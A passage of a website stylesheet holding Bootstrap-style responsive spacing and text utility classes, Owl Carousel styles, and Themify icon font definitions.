    margin-left: 0 !important; }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1 {
    margin-left: 0.25rem !important; }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2 {
    margin-left: 0.5rem !important; }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3 {
    margin-left: 1rem !important; }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4 {
    margin-left: 1.5rem !important; }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5 {
    margin-left: 3rem !important; }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0 {
    padding-top: 0 !important; }
  .pr-md-0 {
    padding-right: 0 !important; }
  .pb-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0 {
    padding-left: 0 !important; }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1 {
    padding-left: 0.25rem !important; }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2 {
    padding-left: 0.5rem !important; }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3 {
    padding-left: 1rem !important; }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4 {
    padding-left: 1.5rem !important; }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5 {
    padding-left: 3rem !important; }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto {
    margin-top: auto !important; }
  .mr-md-auto {
    margin-right: auto !important; }
  .mb-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto {
    margin-left: auto !important; }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0 {
    margin-left: 0 !important; }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1 {
    margin-left: 0.25rem !important; }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2 {
    margin-left: 0.5rem !important; }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3 {
    margin-left: 1rem !important; }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4 {
    margin-left: 1.5rem !important; }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5 {
    margin-left: 3rem !important; }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0 {
    padding-left: 0 !important; }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1 {
    padding-left: 0.25rem !important; }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2 {
    padding-left: 0.5rem !important; }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3 {
    padding-left: 1rem !important; }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4 {
    padding-left: 1.5rem !important; }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5 {
    padding-left: 3rem !important; }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto {
    margin-left: auto !important; }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0 {
    margin-left: 0 !important; }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1 {
    margin-left: 0.25rem !important; }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2 {
    margin-left: 0.5rem !important; }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3 {
    margin-left: 1rem !important; }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4 {
    margin-left: 1.5rem !important; }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5 {
    margin-left: 3rem !important; }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0 {
    padding-left: 0 !important; }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1 {
    padding-left: 0.25rem !important; }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2 {
    padding-left: 0.5rem !important; }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3 {
    padding-left: 1rem !important; }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4 {
    padding-left: 1.5rem !important; }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5 {
    padding-left: 3rem !important; }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto {
    margin-left: auto !important; }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #007bff !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #0062cc !important; }

.text-secondary {
  color: #868e96 !important; }

a.text-secondary:focus, a.text-secondary:hover {
  color: #6c757d !important; }

.text-success {
  color: #28a745 !important; }

a.text-success:focus, a.text-success:hover {
  color: #1e7e34 !important; }

.text-info {
  color: #17a2b8 !important; }

a.text-info:focus, a.text-info:hover {
  color: #117a8b !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #d39e00 !important; }

.text-danger {
  color: #dc3545 !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #bd2130 !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:focus, a.text-light:hover {
  color: #dae0e5 !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:focus, a.text-dark:hover {
  color: #1d2124 !important; }

.text-muted {
  color: #868e96 !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/*
  1.2. Owl Carousel
  ------------------------------
*/
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform 100ms ease;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/*
  1.3. Themify Icons
  ------------------------------
*/
@font-face {
  font-family: 'themify';
  src: url("assets/front/fonts/themify.eot?-fvbane");
  src: url("assets/front/fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("assets/front/fonts/themify.woff?-fvbane") format("woff"), url("assets/front/fonts/themify.ttf?-fvbane") format("truetype"), url("assets/front/fonts/themify.svg?-fvbane#themify") format("svg");
  font-weight: normal;
  font-style: normal; }

[class^="ti-"], [class*=" ti-"] {
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.ti-wand:before {
  content: "\e600"; }

.ti-volume:before {
  content: "\e601"; }

.ti-user:before {
  content: "\e602"; }

.ti-unlock:before {
  content: "\e603"; }

.ti-unlink:before {
  content: "\e604"; }

.ti-trash:before {
  content: "\e605"; }

.ti-thought:before {
  content: "\e606"; }

.ti-target:before {
  content: "\e607"; }

.ti-tag:before {
  content: "\e608"; }

.ti-tablet:before {
  content: "\e609"; }

.ti-star:before {
  content: "\e60a"; }

.ti-spray:before {
  content: "\e60b"; }

.ti-signal:before {
  content: "\e60c"; }

.ti-shopping-cart:before {
  content: "\e60d"; }

.ti-shopping-cart-full:before {
  content: "\e60e"; }

.ti-settings:before {
  content: "\e60f"; }

.ti-search:before {
  content: "\e610"; }

.ti-zoom-in:before {
  content: "\e611"; }

.ti-zoom-out:before {
  content: "\e612"; }

.ti-cut:before {
  content: "\e613"; }

.ti-ruler:before {
  content: "\e614"; }

.ti-ruler-pencil:before {
  content: "\e615"; }

.ti-ruler-alt:before {
  content: "\e616"; }

.ti-bookmark:before {
  content: "\e617"; }

.ti-bookmark-alt:before {
  content: "\e618"; }

.ti-reload:before {
  content: "\e619"; }

.ti-plus:before {
  content: "\e61a"; }

.ti-pin:before {
  content: "\e61b"; }

.ti-pencil:before {
  content: "\e61c"; }

.ti-pencil-alt:before {
  content: "\e61d"; }

.ti-paint-roller:before {
  content: "\e61e"; }

.ti-paint-bucket:before {
  content: "\e61f"; }

.ti-na:before {
  content: "\e620"; }

.ti-mobile:before {
  content: "\e621"; }

.ti-minus:before {
  content: "\e622"; }

.ti-medall:before {
  content: "\e623"; }

.ti-medall-alt:before {
  content: "\e624"; }

.ti-marker:before {
  content: "\e625"; }

.ti-marker-alt:before {
  content: "\e626"; }

.ti-arrow-up:before {
  content: "\e627"; }

.ti-arrow-right:before {
  content: "\e628"; }

.ti-arrow-left:before {
  content: "\e629"; }

.ti-arrow-down:before {
  content: "\e62a"; }

.ti-lock:before {
  content: "\e62b"; }

.ti-location-arrow:before {
  content: "\e62c"; }

.ti-link:before {
  content: "\e62d"; }

.ti-layout:before {
  content: "\e62e"; }

.ti-layers:before {
  content: "\e62f"; }

.ti-layers-alt:before {
  content: "\e630"; }

.ti-key:before {
  content: "\e631"; }

.ti-import:before {
  content: "\e632"; }

.ti-image:before {
  content: "\e633"; }

.ti-heart:before {
  content: "\e634"; }

.ti-heart-broken:before {
  content: "\e635"; }

.ti-hand-stop:before {
  content: "\e636"; }

.ti-hand-open:before {
  content: "\e637"; }

.ti-hand-drag:before {
  content: "\e638"; }

.ti-folder:before {
  content: "\e639"; }

.ti-flag:before {
  content: "\e63a"; }

.ti-flag-alt:before {
  content: "\e63b"; }

.ti-flag-alt-2:before {
  content: "\e63c"; }

.ti-eye:before {
  content: "\e63d"; }

.ti-export:before {
  content: "\e63e"; }

.ti-exchange-vertical:before {
  content: "\e63f"; }

.ti-desktop:before {
  content: "\e640"; }

.ti-cup:before {
  content: "\e641"; }

.ti-crown:before {
  content: "\e642"; }

.ti-comments:before {
  content: "\e643"; }

.ti-comment:before {
  content: "\e644"; }

.ti-comment-alt:before {
  content: "\e645"; }

.ti-close:before {
  content: "\e646"; }

.ti-clip:before {
  content: "\e647"; }

.ti-angle-up:before {
  content: "\e648"; }

.ti-angle-right:before {
  content: "\e649"; }

.ti-angle-left:before {
  content: "\e64a"; }

.ti-angle-down:before {
  content: "\e64b"; }

.ti-check:before {
  content: "\e64c"; }

.ti-check-box:before {
  content: "\e64d"; }

.ti-camera:before {
  content: "\e64e"; }

.ti-announcement:before {
  content: "\e64f"; }

.ti-brush:before {
  content: "\e650"; }

.ti-briefcase:before {
  content: "\e651"; }

.ti-bolt:before {
  content: "\e652"; }

.ti-bolt-alt:before {
  content: "\e653"; }

.ti-blackboard:before {
  content: "\e654"; }

.ti-bag:before {
  content: "\e655"; }

.ti-move:before {
  content: "\e656"; }

.ti-arrows-vertical:before {
  content: "\e657"; }

.ti-arrows-horizontal:before {
  content: "\e658"; }

.ti-fullscreen:before {
  content: "\e659"; }

.ti-arrow-top-right:before {
  content: "\e65a"; }

.ti-arrow-top-left:before {
  content: "\e65b"; }

.ti-arrow-circle-up:before {
  content: "\e65c"; }

.ti-arrow-circle-right:before {
  content: "\e65d"; }

.ti-arrow-circle-left:before {
  content: "\e65e"; }

.ti-arrow-circle-down:before {
  content: "\e65f"; }

.ti-angle-double-up:before {
  content: "\e660"; }

.ti-angle-double-right:before {
  content: "\e661"; }

.ti-angle-double-left:before {
  content: "\e662"; }

.ti-angle-double-down:before {
  content: "\e663"; }

.ti-zip:before {
  content: "\e664"; }

.ti-world:before {
  content: "\e665"; }

.ti-wheelchair:before {
  content: "\e666"; }

.ti-view-list:before {
  content: "\e667"; }

.ti-view-list-alt:before {
  content: "\e668"; }

.ti-view-grid:before {
  content: "\e669"; }

.ti-uppercase:before {
  content: "\e66a"; }

.ti-upload:before {
  content: "\e66b"; }

.ti-underline:before {
  content: "\e66c"; }

.ti-truck:before {
  content: "\e66d"; }

.ti-timer:before {
  content: "\e66e"; }

.ti-ticket:before {
  content: "\e66f"; }

.ti-thumb-up:before {
  content: "\e670"; }

.ti-thumb-down:before {
  content: "\e671"; }

.ti-text:before {
  content: "\e672"; }

.ti-stats-up:before {
  content: "\e673"; }

.ti-stats-down:before {
  content: "\e674"; }

.ti-split-v:before {
  content: "\e675"; }

.ti-split-h:before {
  content: "\e676"; }

.ti-smallcap:before {
  content: "\e677"; }

.ti-shine:before {
  content: "\e678"; }

.ti-shift-right:before {
  content: "\e679"; }

.ti-shift-left:before {
  content: "\e67a"; }

.ti-shield:before {
  content: "\e67b"; }

.ti-notepad:before {
  content: "\e67c"; }

.ti-server:before {
  content: "\e67d"; }

.ti-quote-right:before {
  content: "\e67e"; }

.ti-quote-left:before {
  content: "\e67f"; }

.ti-pulse:before {
  content: "\e680"; }

.ti-printer:before {
  content: "\e681"; }

